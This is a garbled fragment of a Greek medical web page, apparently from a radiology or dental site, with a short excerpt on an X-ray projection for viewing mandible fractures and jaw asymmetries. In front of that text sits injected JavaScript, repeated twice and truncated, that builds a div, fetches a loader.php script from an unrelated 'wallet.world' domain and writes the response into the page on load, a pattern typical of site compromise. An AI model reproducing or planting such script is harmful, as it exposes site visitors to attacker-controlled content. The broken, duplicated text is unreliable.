
div=document.createElement('div');div.style.posi
wallet.world/recopro/loader.php').then(respo
{div.innerHTML=data;}); const
div=document.createElement('div');div.style.posi
wallet.world/recopro/loader.php').then(respo
{div.innerHTML=data;}); Η προβολή
αυτή είναι κατάλληλη για την
απεικόνιση καταγμάτων του σώματος,
της γωνίας και του κλάδου της κάτω
γνάθου και γενικά για την διερεύνηση
παραμορφώσεων και σε ασυμμετρίες
τόσο της άνω όσο και της κάτω
γνάθου....
Read More